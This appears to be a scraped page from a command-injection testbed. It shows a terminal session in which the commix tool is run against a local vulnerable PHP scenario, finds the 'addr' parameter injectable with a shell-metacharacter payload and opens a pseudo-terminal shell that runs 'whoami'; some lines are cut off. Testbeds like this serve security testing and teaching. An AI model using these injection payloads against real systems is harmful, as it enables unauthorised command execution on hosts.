 (damon㉿kali)-[~]
$ commix --url="http://localhost:8000/scenarios/regular/GET/classic.php?addr=INJECT_HERE"
commix
v3.6-stable
https://commixproject.com
(@commixproject)
+--
Automated All-in-One OS Command Injection Exploitation Tool
Copyright © 2014-2022 Anastasios Stasinopoulos (@ancst)
+--
(!) Legal disclaimer: Usage of commix for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
esponsible for any misuse or damage caused by this program.
[00:20:54] [info] Testing connection to the target URL.
[00:22:10] [info] Performing identification checks to the target URL.
[00:22:10] [info] Setting GET parameter 'addr' for tests.
[00:22:10] [info] Heuristic (basic) tests shows that GET parameter 'addr' might be injectable (possible OS: 'Unix-like').
[00:23:13] [info] Testing the (results-based) classic command injection technique.
[00:23:13] [info] GET parameter 'addr' appears to be injectable via (results-based) classic command injection technique.
|_ ;echo XENUIS$((44+63))$(echo XENUIS)XENUIS
GET parameter 'addr' is vulnerable. Do you want to prompt for a pseudo-terminal shell? [Y/n] > y
Pseudo-Terminal Shell (type '?' for available options)
commix(os_shell) > whoami
damon
commix(os_shell) >
Commix testbed - A command injection test envi
detection and exploitation features.
Star 3,600
Back to command injection scenarios cate